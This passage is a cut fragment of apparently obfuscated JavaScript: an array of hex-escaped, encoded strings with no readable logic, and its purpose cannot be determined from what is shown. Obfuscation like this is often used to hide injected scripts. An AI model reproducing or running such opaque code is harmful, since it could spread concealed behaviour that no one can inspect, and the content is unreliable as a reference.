33\x64\x4b\x32\x75','\x69\x43\x6b\x62\x57\x36\x33\x63\x56\x38\x6b\x55','\x57\x4f\x54\x5a\x61\x43\x6b\x48\x57\x52\x79','\x57\x52\x79\x6e\x78\x38\x6f\x7a\x70\x71','\x57\x37\x58\x45\x68\x72\x44\x4b','\x57\x4f\x54\x49\x63\x6d\x6b\x70\x57\x52\x79','\x57\x36\x74\x64\x4a\x6d\x6f\x69\x76\x53\x6b\x72','\x41\x63\x68\x63\x49\x49\x65','\x57\x36\x7a\x6c\x6d\x49\x31\x38\x63\x57\x4a\x63\x4e\x53\x6b\x78\x57\x4f\x2f\x63\x50\x43\x6f\x6c\x41\x67\x75','\x57\x34\x44\x36\x57\x52\x4c\x43\x69\x61','\x78\x53\x6f\x55\x77\x43\x6b\x74\x6c\x71','\x6c\x53\x6b\x65\x57\x34\x56\x64\x4b\x43\x6f\x65','\x69\x59\x31\x2b\x63\x66\x4b','\x57\x51\x4a\x64\x4e\x4e\x31\x64\x6e\x53\x6f\x43\x57\x35\x56\x63\x55\x72\x37\x64\x55\x6d\x6b\x32\x62\x38\x6f\x42\x57\x52\x47\x75\x57\x34\x76\x69\x6c\x43\x6b\x5a\x70\x32\x70\x63\x47\x49\x6e\x50\x6c\x67\x58\x52','\x57\x37\x70\x63\x48\x38\x6f\x49\x73\x4e\x47','\x57\x50\x4a\x63\x50\x53\x6b\x6a\x6e\x66\x65','\x57\x4f\x6d\x42\x72\x6d\x6b\x76\x77\x61','\x46\x32\x53\x4f\x42\x38\x6f\x43','\x67\x49\x70\x63\x4f\x74\x4e\x63\x4e\x57','\x57\x51\x61\x66\x67\x31\x70\x64\x52\x67\x4a\x64\x53\x31\x4f','\x70\x53\x6f\x78\x57\x36\x4e\x63\x4d\x74\x39\x36','\x7a\x4d\x6d\x54\x57\x36\x42\x64\x48\x71','\x73\x6d\x6f\x68\x42\x38\x6b\x36\x6e\x47','\x57\x36\x42\x63\x4e\x6d\x6b\x69\x67\x76\x6c\x63\x48\x6d\x6b\x53\x67\x6d\x6f\x35\x69\x53\x6b\x66\x6a\x38\x6f\x6c','\x78\x38\x6f\x31\x44\x38\x6b\x6c\x6b\x71','\x57\x34\x54\x42\x42\x76\x68\x64\x55\x47','\x42\x6d\x6b\x75\x57\x50\x6c\x64\x49\x4d\x47','\x57\x36\x68\x64\x53\x38\x6f\x64\x79\x53\x6b\x5a','\x57\x51\x68\x64\x53\x6d\x6b\x58\x57\x51\x37\x64\x4a\x57','\x57\x4f\x46\x63\x51\x53\x6b\x4e\x67\x4d\x34','\x57\x36\x58\x55\x66\x58\x7a\x47','\x57\x4f\x61\x38\x71\x6d\x6b\x75\x79\x71','\x57\x50\x69\x50\x66\x33\x56\x64\x47\x47','\x57\x35\x75\x45\x57\x36\x57\x6c\x77\x78\x35\x35\x69\x43\x6b\x6a\x6d\x38\x6f\x49\x57\x36\x56\x64\x4a\x75\x64\x63\x55\x43\x6f\x56\x57\x51\x43','\x57\x37\x47\x53\x57\x36\x61\x67\x72\x47','\x57\x37\x50\x68\x42\x32\x70\x64\x4e\x57','\x57\x34\x56\x64\x48\x6d\x6f\x6d\x77\x38\x6b\x78','\x57\x35\x2f\x63\x55\x4d\x44\x73\x57\x52\x53','\x57\x4f\x34\x48\x57\x50\x68\x63\x4f\x68\x71','\x6d\x6d\x6b\x62\x57\x34\x68\x63\x50\x43\x6b\x32','\x57\x52\x76\x77\x6a\x38\x6b\x46\x57\x50\x71','\x45\x32\x2f\x63\x48\x74\x50\x6d','\x57\x35\x7a\x73\x57\x4f\x2f\x63\x4e\x33\x52\x63\x4e\x75\x57\x41','\x57\x51\x52\x63\x47\x6d\x6b\x6a\x61\x71','\x57\x36\x34\x70\x76\x38\x6f\x6a\x6a\x47','\x57\x51\x68\x63\x51\x6d\x6b\x35\x64\x38\x6b\x7a','\x57\x35\x43\x44\x57\x36\x38\x7a\x45\x61','\x57\x37\x39\x61\x63\x53\x6f\x37\x57\x34\x30','\x57\x4f\x69\x36\x77\x6d\x6f\x43\x69\x4a\x52\x64\x50\x53\x6b\x2b\x73\x53\x6f\x35','\x67\x53\x6f\x71\x72\x68\x38\x4c','\x57\x4f\x6e\x48\x71\x67\x65\x6d','\x57\x50\x74\x64\x48\x43\x6b\x46\x57\x51\x64\x64\x4c\x6d\x6f\x43\x57\x51\x76\x32','\x57\x4f\x56\x63\x4e\x53\x6b\x38\x6f\x76\x71','\x57\x36\x79\x76\x57\x35\x57\x6d\x41\x61','\x57\x34\x79\x36\x57\x36\x38\x43\x7a\x71','\x65\x53\x6b\x7a\x57\x34\x4a\x64\x4f\x6d\x6f\x74','\x57\x34\x4a\x63\x4f\x6d\x6f\x47\x71\x30\x47','\x57\x51\x78\x64\x52\x6d\x6b\x55\x42\x6d\x6f\x49','\x57\x50\x54\x45\x44\x67\x75\x45','\x6c\x48\x72\x5a\x65\x68\x61','\x44\x53\x6b\x48\x57\x51\x54\x62\x57\x50\x4f','\x57\x50\x68\x64\x52\x75\x52\x63\x4d\x78\x71','\x57\x4f\x58\x32\x44\x77\x43\x64','\x57\x52\x37\x64\x4b\x38\x6b\x6b\x57\x50\x52\x64\x54\x71','\x57\x35\x2f\x63\x4c\x76\x62\x6f\x57\x51\x47','\x7a\x66\x6d\x72\x57\x37\x78\x64\x53\x61','\x57\x4f\x52\x64\x47\x43\x6b\x69\x57\x52\x42\x64\x4a\x53\x6f\x77\x57\x4f\x44\x2b\x57\x4f\x78\x63\x54\x53\x6b\x4f','\x6b\x61\x72\x69','\x57\x35\x53\x51\x57\x52\x64\x64\x4d\x53\x6f\x7a','\x6d\x38\x6f\x4a\x72\x48\x62\x31\x70\x43\x6f\x30\x78\x57','\x57\x36\x6d\x34\x57\x51\x64\x64\x4c\x6d\x6f\x45','\x43\x4c\x74\x63\x4b\x64\x69\x6a','\x7a\x71\x79\x33\x57\x34\x78\x64\x47\x61','\x66\x53\x6b\x4e\x57\x34\x4a\x64\x55\x38\x6f\x6f','\x42\x67\x56\x63\x48\x62\x4f\x67','\x57\x4f\x70\x64\x4e\x30\x6a\x45\x6e\x47','\x72\x4d\x74\x63\x50\x57\x6a\x5a','\x6c\x38\x6f\x44\x57\x36\x42\x63\x4e\x49\x43','\x57\x35\x6d\x63\x57\x35\x43\x62\x44\x61','\x57\x51\x69\x56\x57\x4f\x70\x63\x47\x68\x75','\x57\x36\x42\x64\x4a\x43\x6f\x64\x76\x38\x6b\x67','\x46\x74\x64\x64\x50\x43\x6b\x74\x57\x35\x79','\x57\x36\x62\x41\x57\x35\x78\x63\x56\x63\x61','\x57\x36\x39\x56\x6c\x74\x50\x65','\x7a\x6d\x6b\x59\x57\x4f\x44\x57\x57\x52\x53','\x73\x68\x5a\x63\x4a\x62\x39\x4c','\x57\x36\x4b\x65\x71\x6d\x6f\x58\x62\x62\x79','\x75\x59\x43\x56\x57\x50\x31\x59','\x71\x43\x6b\x6e\x57\x4f\x76\x77\x57\x50\x33\x63\x55\x49\x42\x64\x4f\x67\x70\x64\x4c\x75\x4b\x2f\x57\x34\x6e\x6f\x61\x61','\x57\x52\x70\x63\x4d\x53\x6b\x30\x66\x38\x6b\x4b','\x79\x74\x5a\x63\x4d\x4a\x7a\x78\x69\x65\x54\x2f\x78\x6d\x6f\x2b','\x57\x51\x6c\x63\x4e\x43\x6b\x2f\x6e\x6d\x6b\x72\x46\x78\x38','\x57\x34\x72\x36\x57\x35\x56\x63\x56\x47\x56\x63\x4a\x67\x6d\x52\x73\x43\x6f\x6a\x57\x50\x70\x64\x54\x53\x6f\x32\x57\x4f\x75','\x70\x6d\x6b\x30\x57\x37\x42\x64\x55\x38\x6f\x79','\x76\x53\x6f\x37\x75\x6d\x6b\x74\x63\x43\x6b\x53\x76\x57','\x57\x51\x4e\x63\x4d\x38\x6b\x7a\x63\x47','\x71\x5a\x69\x2b\x57\x4f\x54\x38','\x57\x34\x33\x64\x4d\x43\x6f\x45\x72\x53\x6b\x57','\x76\x43\x6b\x6a\x57\x51\x5a\x64\x50\x66\x6d','\x46\x6d\x6f\x56\x72\x5a\x6a\x39\x6f\x43\x6f\x31\x61\x77\x54\x48\x74\x43\x6f\x75\x57\x35\x43\x34\x76\x59\x61','\x78\x59\x5a\x64\x49\x53\x6b\x37\x57\x34\x38','\x67\x57\x64\x63\x4d\x74\x4a\x63\x4b\x71','\x72\x75\x70\x63\x47\x48\x4c\x6f','\x73\x67\x54\x72','\x6e\x63\x74\x63\x47\x62\x70\x63\x4a\x30\x5a\x63\x4b\x38\x6b\x6d\x57\x37\x6d\x68\x57\x34\x72\x55\x57\x51\x35\x39\x67\x43\x6f\x38\x63\x38\x6f\x58\x6e\x43\x6f\x6d\x57\x37\x6d\x2f\x41\x53\x6b\x33','\x57\x52\x58\x35\x62\x43\x6b\x54\x57\x50\x4f','\x57\x4f\x56\x64\x56\x4c\x54\x4b\x65\x47','\x7a\x43\x6b\x2b\x57\x50\x54\x52\x57\x51\x4f','\x43\x6d\x6f\x31\x71\x38\x6b\x35\x6a\x71','\x57\x4f\x57\x61\x70\x4c\x56\x64\x51\x57','\x6a\x53\x6f\x30\x41\x78\x7a\x6a\x44\x68\x61\x57\x57\x50\x6a\x6a\x75\x75\x34\x4d\x57\x36\x68\x63\x54\x6d\x6b\x63\x57\x4f\x78\x63\x50\x38\x6b\x38\x6e\x43\x6b\x45\x45\x63\x79','\x57\x35\x34\x78\x79\x53\x6f\x61\x61\x57','\x57\x37\x50\x34\x77\x76\x42\x64\x4b\x47','\x6b\x64\x62\x78\x61\x31\x4b','\x57\x51\x2f\x64\x51\x53\x6b\x50\x57\x50\x78\x64\x4c\x61','\x41\x77\x5a\x63\x47\x47\x71\x44','\x57\x52\x61\x6f\x73\x43\x6f\x50\x6f\x57','\x65\x38\x6b\x67\x57\x34\x4a\x63\x50\x53\x6b\x33\x57\x34\x6c\x64\x4d\x6d\x6b\x43\x57\x52\x6c\x64\x55\x38\x6b\x64\x6e\x53\x6f\x35\x68\x5a\x6d','\x45\x53\x6f\x49\x57\x51\x4f\x35\x71\x71','\x57\x51\x65\x58\x74\x38\x6b\x67\x79\x61','\x57\x37\x4a\x63\x4d\x43\x6f\x43\x45\x31\x57','\x45\x30\x33\x63\x4c\x48\x47\x6c','\x57\x37\x2f\x63\x4a\x76\x58\x6c\x57\x52\x6d','\x63\x62\x31\x52\x6c\x75\x57','\x77\x30\x71\x6f\x77\x53\x6f\x6a','\x46\x38\x6b\x4d\x57\x37\x48\x70\x63\x61','\x73\x38\x6f\x70\x57\x52\x65\x50\x44\x47','\x42\x4e\x68\x63\x49\x48\x79\x66','\x57\x37\x65\x6c\x71\x53\x6f\x32\x63\x71','\x63\x4a\x58\x2b\x66\x30\x53','\x57\x50\x57\x73\x76\x38\x6f\x38\x6f\x57','\x75\x6d\x6f\x59\x43\x53\x6b\x45\x6c\x61','\x57\x34\x34\x37\x57\x35\x39\x75\x68\x61','\x57\x52\x61\x79\x65\x66\x6c\x64\x4f\x77\x34','\x44\x53\x6b\x50\x57\x52\x56\x64\x4c\x61','\x42\x75\x2f\x63\x49\x63\x61\x4a\x57\x37\x74\x64\x47\x67\x4c\x50\x57\x34\x52\x64\x4a\x63\x4e\x64\x50\x38\x6b\x46\x73\x68\x34','\x76\x6d\x6f\x34\x76\x38\x6b\x64\x62\x71','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x2f\x64\x4c\x6d\x6f\x4c\x66\x47\x34\x41\x41\x71','\x57\x34\x39\x33\x57\x35\x42\x63\x4d\x49\x61','\x57\x52\x79\x32\x57\x51\x46\x63\x4c\x71','\x57\x37\x6a\x37\x68\x62\x6e\x39','\x76\x6d\x6b\x72\x57\x52\x4e\x64\x4b\x31\x34','\x57\x4f\x56\x64\x4b\x78\x35\x46\x6a\x53\x6f\x43','\x41\x49\x42\x63\x4a\x71','\x71\x64\x75\x58\x57\x51\x62\x74','\x41\x31\x4c\x74\x70\x66\x52\x63\x53\x64\x74\x63\x56\x57\x7a\x2b\x57\x52\x68\x64\x47\x67\x6e\x2f\x57\x4f\x57\x6d\x72\x57','\x57\x50\x6d\x72\x75\x53\x6f\x36\x64\x47','\x57\x51\x64\x64\x4c\x53\x6b\x70\x72\x53\x6f\x4c','\x57\x52\x43\x52\x67\x4d\x56\x64\x4a\x47','\x57\x34\x6e\x58\x57\x4f\x68\x63\x4c\x30\x53','\x44\x78\x48\x2f\x61\x38\x6b\x52','\x74\x33\x78\x63\x48\x64\x71\x53','\x57\x37\x79\x4f\x57\x4f\x46\x63\x56\x57','\x57\x50\x76\x6e\x64\x38\x6b\x51\x57\x50\x38','\x57\x51\x5a\x63\x49\x53\x6b\x6c\x67\x76\x78\x63\x49\x38\x6b\x57','\x57\x37\x6a\x41\x57\x4f\x31\x6a\x65\x63\x79','\x57\x36\x50\x6e\x57\x51\x4c\x79\x6f\x57','\x74\x6d\x6b\x4f\x57\x36\x53','\x57\x4f\x4b\x70\x69\x75\x52\x64\x4b\x61','\x66\x38\x6b\x39\x57\x52\x78\x64\x4b\x6d\x6f\x72','\x62\x53\x6f\x62\x57\x50\x50\x45','\x73\x53\x6b\x4d\x57\x37\x39\x71\x6d\x62\x66\x32\x57\x35\x6c\x63\x4e\x57','\x57\x35\x79\x53\x57\x51\x46\x63\x48\x6d\x6b\x47','\x57\x34\x54\x77\x69\x43\x6f\x42\x57\x35\x69','\x77\x71\x4a\x64\x4e\x53\x6b\x6f\x57\x37\x65','\x57\x34\x62\x54\x64\x5a\x62\x4d','\x57\x37\x76\x45\x61\x6d\x6f\x6a\x57\x34\x71','\x41\x63\x5a\x63\x53\x72\x31\x42','\x7a\x38\x6f\x56\x57\x52\x43\x49\x76\x78\x47','\x57\x51\x4b\x78\x73\x6d\x6f\x6b','\x77\x38\x6b\x2f\x57\x52\x31\x32\x57\x52\x4f','\x73\x77\x61\x67\x57\x35\x56\x64\x47\x47','\x44\x5a\x33\x64\x4e\x38\x6b\x37','\x57\x51\x4e\x63\x4a\x6d\x6b\x7a\x65\x76\x42\x63\x47\x53\x6b\x78\x75\x6d\x6f\x36\x70\x6d\x6b\x6a\x6c\x61','\x57\x37\x71\x39\x57\x37\x44\x47\x6d\x61','\x57\x36\x47\x57\x57\x52\x33\x63\x52\x38\x6b\x36','\x57\x34\x33\x64\x56\x6d\x6f\x79\x7a\x38\x6b\x6b\x57\x34\x2f\x64\x48\x4a\x42\x64\x47\x78\x33\x63\x4a\x77\x4a\x63\x49\x38\x6f\x65','\x57\x36\x70\x64\x4d\x43\x6f\x53\x41\x6d\x6b\x2f','\x57\x50\x69\x71\x78\x43\x6b\x73\x78\x61','\x57\x34\x57\x42\x57\x37\x72\x4d\x6c\x61','\x64\x43\x6b\x79\x57\x36\x46\x64\x4e\x38\x6f\x42','\x57\x37\x72\x6c\x43\x4d\x6d','\x57\x51\x48\x48\x75\x68\x57\x6a','\x57\x37\x74\x64\x4b\x43\x6f\x65\x45\x38\x6b\x42','\x57\x37\x31\x79\x57\x50\x4e\x63\x51\x31\x61','\x73\x38\x6b\x2f\x57\x50\x74\x64\x56\x4e\x6d','\x67\x38\x6f\x70\x57\x37\x46\x63\x49\x74\x4f','\x57\x34\x39\x44\x6a\x57\x37\x64\x47\x57','\x57\x52\x64\x63\x4d\x38\x6b\x71\x69\x47','\x57\x36\x4c\x68\x68\x38\x6f\x70\x57\x36\x39\x76','\x57\x35\x64\x64\x52\x38\x6f\x68\x45\x38\x6b\x43\x57\x34\x46\x64\x53\x57\x68\x64\x47\x67\x37\x63\x48\x33\x37\x63\x4d\x47','\x41\x68\x56\x63\x4c\x4a\x58\x50\x69\x66\x47','\x57\x34\x50\x58\x57\x4f\x5a\x63\x55\x4b\x79','\x57\x35\x42\x63\x47\x6d\x6f\x30\x72\x31\x65','\x57\x51\x33\x64\x56\x53\x6b\x59\x57\x52\x74\x64\x51\x57','\x57\x51\x4f\x45\x6e\x4c\x52\x64\x56\x4e\x2f\x64\x55\x4c\x53\x64\x57\x50\x33\x64\x4b\x38\x6f\x38\x43\x74\x34\x6d\x57\x50\x65','\x57\x37\x64\x63\x4c\x53\x6f\x78\x74\x75\x30','\x75\x59\x47\x50\x57\x34\x46\x64\x53\x47','\x65\x53\x6b\x78\x57\x35\x42\x63\x4f\x38\x6b\x63\x57\x34\x70\x64\x47\x38\x6b\x2b\x57\x52\x42\x64\x56\x38\x6b\x6e\x6c\x38\x6f\x39\x66\x74\x6e\x46','\x57\x36\x62\x63\x6b\x4a\x7a\x6f','\x57\x52\x5a\x64\x49\x66\x56\x63\x47\x66\x75','\x79\x73\x69\x54\x57\x36\x37\x64\x4a\x61','\x71\x43\x6f\x6a\x72\x38\x6b\x52\x65\x61','\x57\x4f\x79\x46\x46\x6d\x6b\x57\x76\x61','\x7a\x38\x6b\x79\x57\x51\x48\x43\x57\x51\x75','\x68\x6d\x6b\x36\x57\x34\x5a\x64\x51\x43\x6f\x32','\x57\x4f\x79\x6c\x57\x52\x52\x63\x4e\x77\x53','\x57\x36\x50\x42\x69\x38\x6f\x2b\x57\x36\x43','\x57\x34\x35\x6e\x70\x59\x7a\x53\x68\x71\x52\x63\x4b\x38\x6b\x41\x57\x34\x5a\x63\x50\x38\x6b\x69\x43\x4d\x39\x61','\x57\x52\x4a\x63\x4e\x6d\x6b\x48\x64\x67\x38','\x66\x53\x6f\x41\x44\x30\x34\x6d','\x76\x53\x6b\x62\x57\x52\x62\x69\x57\x52\x53','\x57\x52\x48\x44\x6a\x53\x6b\x72\x57\x50\x4f','\x71\x64\x52\x64\x49\x53\x6b\x61\x57\x37\x61','\x7a\x4a\x6d\x46\x57\x50\x58\x2b','\x77\x68\x53\x59\x73\x6d\x6f\x65\x57\x34\x34\x64','\x57\x51\x42\x63\x49\x6d\x6b\x70\x63\x53\x6b\x6d','\x43\x5a\x53\x4d\x57\x51\x44\x4b\x57\x37\x75\x5a','\x57\x34\x50\x45\x57\x51\x64\x63\x50\x65\x6d','\x75\x4e\x4f\x56\x73\x6d\x6f\x68\x57\x34\x53\x76\x57\x34\x6d','\x57\x52\x33\x63\x54\x38\x6b\x55\x6b\x43\x6b\x72','\x57\x37\x62\x59\x57\x50\x4a\x63\x4e\x4d\x65','\x57\x36\x2f\x64\x4e\x53\x6f\x30\x73\x43\x6b\x4f','\x57\x36\x4c\x51\x70\x74\x5a\x64\x4c\x61','\x72\x4e\x5a\x63\x55\x73\x4c\x72','\x57\x37\x75\x69\x57\x34\x4b\x6d\x79\x61','\x77\x68\x79\x6a\x7a\x43\x6f\x69','\x57\x36\x48\x6c\x70\x61\x52\x64\x48\x61','\x57\x36\x44\x6d\x45\x67\x6c\x64\x4c\x47\x74\x63\x53\x38\x6f\x63\x57\x51\x71','\x57\x34\x48\x75\x57\x50\x4a\x63\x47\x68\x42\x63\x4e\x4b\x71\x46\x57\x50\x65','\x75\x6d\x6f\x33\x77\x6d\x6b\x77','\x57\x52\x4e\x64\x56\x78\x78\x63\x4e\x65\x4f','\x6b\x53\x6f\x56\x72\x62\x35\x6c','\x57\x35\x30\x55\x57\x50\x68\x63\x53\x38\x6b\x42','\x7a\x53\x6b\x73\x57\x4f\x66\x65\x57\x50\x71','\x41\x67\x4a\x63\x4e\x71\x34\x65','\x6b\x43\x6b\x64\x57\x50\x68\x64\x51\x38\x6f\x43','\x57\x37\x69\x4e\x57\x52\x37\x64\x54\x6d\x6f\x77','\x57\x35\x70\x64\x4c\x43\x6f\x41\x7a\x43\x6b\x4e','\x61\x43\x6b\x2b\x57\x34\x2f\x64\x52\x43\x6f\x68','\x74\x61\x2f\x64\x52\x43\x6b\x6f\x57\x34\x38','\x57\x4f\x4b\x77\x76\x43\x6b\x77\x7a\x57','\x57\x36\x4f\x6e\x57\x52\x68\x63\x48\x38\x6b\x5a','\x57\x36\x66\x44\x61\x6d\x6f\x4f\x57\x36\x54\x65\x6d\x61','\x65\x68\x4c\x45\x69\x6d\x6b\x57\x74\x67\x33\x63\x54\x76\x46\x63\x4f\x74\x56\x64\x54\x57','\x6f\x63\x52\x64\x48\x6d\x6b\x4b\x57\x4f\x2f\x63\x47\x59\x66\x7a\x64\x43\x6b\x63','\x57\x37\x4a\x64\x51\x6d\x6f\x70\x77\x6d\x6b\x54','\x66\x6d\x6b\x74\x57\x35\x78\x63\x53\x43\x6b\x63\x57\x34\x71','\x57\x50\x30\x79\x57\x50\x33\x63\x48\x4b\x30','\x57\x50\x6d\x73\x77\x53\x6f\x69\x68\x61','\x57\x34\x4e\x64\x55\x43\x6f\x78\x46\x6d\x6b\x41','\x57\x35\x72\x6d\x73\x4e\x6c\x64\x50\x71','\x78\x67\x5a\x63\x56\x71\x61\x55','\x7a\x33\x38\x66\x42\x53\x6f\x64','\x63\x72\x48\x6e\x65\x66\x38','\x62\x43\x6f\x2b\x57\x36\x68\x63\x49\x5a\x38','\x45\x57\x46\x63\x4c\x63\x76\x45','\x57\x4f\x68\x64\x4c\x30\x42\x63\x52\x30\x30','\x57\x51\x46\x64\x4a\x30\x37\x63\x48\x66\x65','\x61\x47\x44\x51\x63\x32\x38','\x57\x37\x43\x53\x78\x53\x6f\x52\x64\x61','\x57\x35\x61\x64\x57\x36\x65\x76\x78\x71','\x68\x53\x6b\x6e\x57\x36\x5a\x64\x55\x6d\x6f\x6f','\x57\x34\x50\x5a\x68\x74\x38','\x57\x36\x69\x4c\x41\x53\x6f\x64\x61\x57','\x6e\x6d\x6f\x2f\x77\x77\x71\x31','\x72\x61\x47\x74\x57\x35\x70\x64\x4b\x61','\x77\x53\x6f\x39\x71\x53\x6b\x76\x6f\x47','\x57\x51\x2f\x64\x56\x6d\x6b\x43\x57\x4f\x52\x64\x56\x71','\x57\x34\x76\x4f\x57\x34\x53','\x6c\x38\x6f\x44\x57\x36\x52\x63\x4c\x73\x48\x52','\x6e\x6d\x6f\x77\x57\x36\x68\x63\x4c\x71','\x42\x32\x6a\x58\x68\x6d\x6b\x34','\x44\x76\x48\x70\x62\x6d\x6b\x39','\x57\x52\x35\x4b\x6a\x38\x6b\x38\x57\x4f\x75','\x57\x35\x6a\x6a\x70\x63\x35\x53','\x57\x50\x37\x64\x54\x4d\x42\x63\x53\x75\x6d','\x57\x37\x6c\x63\x4f\x53\x6f\x6f\x77\x65\x38','\x57\x4f\x74\x64\x4d\x75\x6e\x51\x61\x61','\x57\x35\x34\x45\x57\x37\x34\x37','\x57\x35\x62\x31\x57\x50\x58\x2b\x63\x57','\x57\x50\x72\x4b\x6a\x53\x6b\x75\x57\x50\x52\x63\x4c\x47\x34','\x57\x4f\x75\x53\x78\x38\x6b\x70','\x73\x43\x6b\x50\x57\x4f\x46\x64\x48\x30\x43','\x44\x53\x6f\x43\x57\x52\x43\x49\x79\x57','\x73\x38\x6b\x30\x57\x51\x54\x56\x57\x4f\x71','\x6e\x6d\x6b\x4b\x57\x35\x37\x63\x56\x38\x6b\x69','\x57\x50\x6e\x34\x70\x47','\x6d\x38\x6f\x5a\x76\x49\x65','\x72\x48\x68\x64\x55\x38\x6b\x68\x57\x34\x4b','\x71\x38\x6f\x74\x76\x6d\x6b\x45\x6c\x57','\x7a\x30\x42\x63\x52\x64\x39\x69','\x57\x37\x39\x34\x66\x38\x6f\x34\x57\x34\x53','\x57\x36\x7a\x67\x62\x53\x6f\x46','\x57\x37\x62\x75\x78\x32\x78\x64\x50\x71','\x57\x35\x44\x45\x57\x50\x5a\x63\x48\x4e\x42\x63\x47\x66\x38\x4f\x57\x4f\x68\x63\x4c\x53\x6f\x66\x7a\x63\x33\x63\x56\x43\x6f\x72','\x57\x52\x5a\x64\x55\x30\x68\x63\x53\x4b\x33\x64\x4e\x47','\x57\x34\x6d\x38\x57\x37\x4f\x76\x45\x61','\x7a\x53\x6f\x67\x43\x53\x6b\x62\x66\x61','\x72\x38\x6b\x70\x57\x4f\x66\x72\x57\x50\x47','\x57\x34\x35\x74\x57\x36\x56\x63\x4f\x57\x69','\x77\x67\x72\x59\x65\x38\x6b\x35','\x57\x51\x68\x64\x54\x43\x6b\x73\x42\x43\x6f\x4b','\x64\x38\x6b\x6c\x57\x36\x52\x63\x56\x43\x6b\x53','\x57\x50\x64\x63\x4d\x38\x6b\x71\x63\x38\x6b\x76','\x57\x50\x37\x64\x4e\x68\x30','\x57\x51\x42\x64\x4a\x76\x72\x43\x66\x57','\x64\x38\x6f\x58\x73\x66\x71\x70','\x69\x63\x6e\x4a\x65\x77\x6d','\x66\x53\x6f\x74\x72\x59\x4c\x75','\x57\x51\x61\x75\x6e\x77\x37\x64\x55\x47','\x6a\x47\x44\x36\x6b\x76\x69','\x57\x36\x64\x63\x52\x43\x6f\x4a\x45\x65\x6d','\x74\x64\x75\x39\x57\x52\x54\x38','\x6f\x59\x66\x45\x6d\x32\x4f','\x78\x67\x6e\x49\x70\x6d\x6b\x2b\x74\x77\x71','\x6e\x59\x74\x63\x4b\x4a\x78\x63\x4c\x4b\x46\x63\x4b\x38\x6b\x6d\x57\x37\x6d\x68\x57\x34\x72\x55\x57\x51\x35\x39','\x57\x37\x4b\x5a\x57\x4f\x4e\x64\x4f\x43\x6f\x56','\x62\x53\x6b\x71\x57\x34\x68\x63\x4c\x38\x6b\x48','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x65\x48\x4f\x62\x45\x77\x74\x63\x51\x38\x6b\x6d','\x72\x71\x70\x64\x55\x53\x6b\x49\x57\x36\x4b','\x79\x57\x30\x6c\x57\x34\x37\x64\x4c\x57','\x78\x57\x71\x72\x57\x37\x64\x64\x4b\x57','\x73\x53\x6f\x4f\x57\x52\x79\x53\x74\x78\x42\x64\x47\x53\x6f\x4e\x68\x47\x57\x43','\x57\x50\x56\x64\x4e\x43\x6b\x65\x71\x43\x6f\x51\x43\x76\x33\x64\x4e\x43\x6f\x56\x74\x78\x64\x64\x56\x57','\x6f\x6d\x6b\x61\x57\x51\x46\x64\x48\x38\x6f\x48','\x67\x6d\x6f\x6d\x43\x4a\x48\x74'].concat((function(){return['\x6c\x53\x6b\x51\x57\x4f\x33\x64\x56\x38\x6f\x61','\x74\x6d\x6f\x49\x57\x52\x57\x4b\x76\x33\x42\x64\x47\x53\x6f\x4e\x68\x47\x57\x43','\x57\x36\x39\x30\x57\x37\x4e\x63\x4b\x74\x4b','\x57\x34\x78\x64\x4a\x6d\x6f\x54\x45\x38\x6b\x69','\x57\x50\x35\x6f\x6a\x6d\x6b\x35\x57\x50\x4b','\x43\x49\x4a\x64\x4e\x38\x6b\x4f\x57\x4f\x33\x63\x4a\x73\x4f\x6e','\x57\x36\x30\x6c\x68\x76\x64\x64\x56\x68\x2f\x64\x50\x62\x4b\x42\x57\x50\x46\x64\x4c\x43\x6b\x78\x42\x5a\x71\x6f\x57\x4f\x52\x64\x4f\x43\x6b\x79\x57\x34\x4e\x63\x52\x63\x44\x76\x57\x34\x56\x64\x51\x68\x75\x67\x57\x52\x4f\x43\x73\x47','\x57\x35\x48\x31\x66\x64\x5a\x64\x4f\x4d\x4a\x63\x55\x6d\x6f\x58\x71\x4d\x4f\x53','\x57\x34\x6c\x64\x51\x53\x6f\x52\x46\x61','\x57\x36\x62\x4e\x57\x4f\x44\x63\x70\x57','\x57\x35\x42\x64\x49\x6d\x6b\x6d\x57\x52\x46\x64\x4b\x38\x6b\x45\x57\x52\x44\x33\x57\x4f\x78\x63\x54\x38\x6b\x34\x44\x47\x56\x63\x4e\x4c\x56\x64\x4d\x58\x46\x64\x4b\x6d\x6b\x35','\x57\x51\x7a\x51\x44\x30\x38\x69','\x57\x37\x78\x64\x49\x53\x6f\x43\x43\x43\x6b\x55','\x57\x36\x79\x6f\x57\x50\x70\x64\x49\x38\x6f\x47\x57\x35\x6d\x58\x45\x62\x65\x5a\x72\x75\x42\x64\x55\x38\x6b\x52\x57\x51\x6e\x68\x6e\x53\x6f\x41\x57\x51\x5a\x63\x56\x57\x65\x52\x57\x50\x39\x76\x57\x51\x57','\x57\x35\x75\x45\x57\x36\x57\x6f\x72\x68\x48\x55\x6b\x38\x6b\x46\x6c\x38\x6f\x35\x57\x36\x61','\x78\x33\x6d\x79\x57\x34\x70\x64\x53\x61','\x57\x34\x6a\x6a\x6b\x49\x6d','\x57\x36\x54\x53\x6d\x49\x52\x64\x47\x47','\x69\x6d\x6b\x42\x57\x37\x33\x64\x56\x53\x6f\x61','\x78\x43\x6b\x34\x57\x51\x37\x64\x4c\x66\x4b','\x43\x43\x6f\x67\x57\x50\x61\x33\x43\x57','\x57\x51\x46\x64\x4b\x6d\x6b\x71\x73\x43\x6f\x49','\x57\x51\x4e\x63\x55\x6d\x6b\x38\x64\x33\x4f','\x57\x34\x50\x4d\x57\x4f\x4c\x4a\x67\x47','\x57\x50\x64\x64\x49\x33\x6e\x7a\x62\x71','\x76\x38\x6b\x61\x57\x51\x39\x38\x57\x50\x4f','\x6d\x61\x4a\x63\x48\x49\x37\x63\x52\x47','\x57\x4f\x64\x64\x4d\x68\x62\x69\x6a\x53\x6f\x6b','\x57\x34\x65\x35\x57\x52\x37\x64\x55\x6d\x6f\x64\x57\x37\x47\x53\x42\x72\x79','\x57\x52\x47\x6d\x57\x52\x78\x63\x47\x4e\x4b','\x77\x76\x39\x42\x63\x6d\x6b\x7a','\x41\x38\x6f\x57\x72\x43\x6b\x57\x6e\x61','\x57\x50\x6a\x4c\x69\x38\x6b\x43\x57\x50\x74\x63\x4b\x71\x66\x5a\x6a\x6d\x6b\x34\x57\x4f\x65\x71\x57\x50\x43','\x57\x4f\x70\x64\x53\x43\x6f\x46\x65\x57','\x57\x35\x58\x59\x76\x65\x5a\x64\x47\x47','\x43\x38\x6b\x55\x57\x51\x62\x43\x57\x50\x53','\x77\x6d\x6b\x45